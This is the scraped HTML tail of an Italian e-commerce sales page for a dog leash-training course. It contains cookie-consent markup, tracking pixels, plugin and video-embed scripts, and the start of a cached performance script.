			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-12-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta e chiudi</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Impostazioni</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Impostazioni</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-12">Gestisci consenso</button>

</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container default											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Il tuo carrello            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="5" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Il carrello è vuoto			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Inizia shopping!</div>
		
		<a href='' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Vai allo Shop				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="empty wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center hidden">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=StartTrial&noscript=1&cd%5Bpage_title%5D=I+segreti+della+condotta+al+guinzaglio+%7C+Vida&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=27669&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fnew-scg-yt%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=SubmitApplication&noscript=1&cd%5Bpage_title%5D=I+segreti+della+condotta+al+guinzaglio+%7C+Vida&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=27669&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fnew-scg-yt%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=Subscribe&noscript=1&cd%5Bpage_title%5D=I+segreti+della+condotta+al+guinzaglio+%7C+Vida&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=27669&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fnew-scg-yt%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=PageView&noscript=1&cd%5Bpage_title%5D=I+segreti+della+condotta+al+guinzaglio+%7C+Vida&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=27669&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fnew-scg-yt%2F" alt=""></noscript>

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4" id="formSubmit-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://fantasticane.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "517bd033bb";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="op3-frontend-script-inline-js-after">
;window.OP3={"Meta":{"wpLocale":"it_IT","pageTitle":"I segreti della condotta al guinzaglio | Vida","pageDescription":"(function (v, i, d, a, l, y, t, c, s) { y='_'+d.toLowerCase();c=d+'L';if(!v[d]){v[d]={};}if(!v[c]){v[c]={};}if(!v[y]){v[y]={};}var vl='Loader',vli=v[y][vl],vsl=v[c][vl + 'Script'],vlf=v[c][vl + 'Loaded'],ve='Embed'; if (!vsl){vsl=function(u,cb){ if(t){cb();return;}s=i.createElement(\"script\");s.type=\"text\/javascript\";s.async=1;s.src=u; if(s.readyState){s.onreadystatechange=function(){if(s.readyState===\"loaded\"||s.readyState==\"complete\"){s.onreadystatechange=null;vlf=1;cb();}};}else{s.onload=function(){vlf=1;cb();};} i.getElementsByTagName(\"head\")[0].appendChild(s); };} vsl(l+'loader.min.js',function(){if(!vli){var vlc=v[c][vl];vli=new vlc();}vli.loadScript(l+'player.min.js',function(){var vec=v[d][ve];t=new vec();t.run(a);});}); })(window, document, 'Vidalytics', 'vidalytics_embed_qmxbOzNciGumdj2D', 'https:\/\/quick.vidalytics.com\/embeds\/7hGXO2LY\/qmxbOzNciGumdj2D\/'); AGGIUNGI AL CARRELLOECCO COSA STAI PER RICEVEREI segreti della condotta al guinzaglioI segreti della condotta al guinzaglio \u00e8\u00a0un programma studiato per trasformare le passeggiate con il tuo\u2026","pageFeaturedImage":false,"pageId":27669,"pageAuthorId":317,"pageAuthorName":"Mattia Paganelli","pageAuthorAvatar":"https:\/\/secure.gravatar.com\/avatar\/34192e9b428b3499c12e7e89fac2286ed4e64d4db4a0f9d45a9d6fd9fecb5aa4?s=96&r=g","pageAuthorPermalink":"https:\/\/fantasticane.com\/author\/mattia\/","pageAuthorTitle":"","pageAuthorDescription":"","pageAuthorWebsite":"","filter":null,"homeUrl":"https:\/\/fantasticane.com","siteUrl":"https:\/\/fantasticane.com","pageUrl":"https:\/\/fantasticane.com\/new-scg-yt","assetsUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/op-builder\/public\/assets\/","timestamp":1756717495,"isScreenshot":false},"Settings":{"restNonce":"654ab85836","lazyLoadAssets":"default","intlTelInput":null,"google":{"recaptchaSiteKey":false},"facebook":{"appId":false,"lang":false}}};
//# sourceURL=op3-frontend-script-inline-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.nodelay.js?build=df6094f7&amp;ver=400f92155f6bca24b3a3e755c3b86644" id="op3-frontend-script-nodelay-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.main.js?build=df6094f7&amp;ver=400f92155f6bca24b3a3e755c3b86644" id="op3-frontend-scripts-main-js"></script>
<script id="wc_j_upsellator_js-js-extra">
var wc_timeline = {"url":"https://fantasticane.com/wp-admin/admin-ajax.php","open_on_add":"1","cart_url":"https://fantasticane.com/carrello/","is_cart_page":"","goals_count":"1","carousel_autoplay":"","carousel_autoplay_speed":"2000","checkout_container_fixed":"0","has_carousel":"1"};
//# sourceURL=wc_j_upsellator_js-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4" id="wc_j_upsellator_js-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"12","set_cookies":[],"block_ajax_content":"0","banner_version":"234","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fantasticane.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://fantasticane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=234","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fantasticane.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://fantasticane.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"us":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762164064" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://fantasticane.com/wp-content/plugins"></div><div data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <script type="text/javascript">
jQuery('.after-time').hide();
var EMBED_CODE_ID = 'vidalytics_embed_qmxbOzNciGumdj2D';
var vidalyticsPlayerAPI = null;

function initializePlayerAPI() {
var player = getPlayer();

if (player._player) {
vidalyticsPlayerAPI = player;
onPlayerAPIAvailableCallback();
return;
}

setTimeout(initializePlayerAPI, 100);
}

initializePlayerAPI();

function getPlayer() {
var embeds = (_vidalytics || {}).embeds || {};
if (embeds[EMBED_CODE_ID]) {
return embeds[EMBED_CODE_ID].player || {};
}
return {};
}

function onPlayerAPIAvailableCallback() {
vidalyticsPlayerAPI._player.addEventHandler('onTimeChanged', function () {
if (vidalyticsPlayerAPI.getCurrentVideoTime() > 915) {
jQuery('.after-time').show();
jQuery(".auto-close").hide();
}
});
}
</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1d3f595be804b448c82c4d132804176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Database Caching 310/364 queries in 0.070 seconds using Redis

Served from: fantasticane.com @ 2026-01-26 05:19:42 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.nodelay.js?build=df6094f7&ver=400f92155f6bca24b3a3e755c3b86644
body_size: 4609
content:
/**
 * DOMContentLoaded Event Deferral Helper
 * 
 * Intercepts DOMContentLoaded event listeners and automatically wraps their
 * callbacks with requestAnimationFrame to prevent forced synchronous layouts
 * (reflows) that negatively impact page performance metrics.
 * 
 * This approach maintains full backward compatibility while deferring layout-
 * triggering operations (offsetHeight, getComputedStyle, etc.) until the next
 * animation frame, allowing the browser to optimize rendering.
 * 
 * @see https://web.dev/avoid-large-complex-layouts-and-layout-thrashing/
 */
(function() {
    'use strict';
    
    var originalAddEventListener = document.addEventListener;
    var isDOMReady = document.readyState === 'complete' || document.readyState === 'interactive';
    
    /**
     * Intercept document.addEventListener to defer DOMContentLoaded callbacks
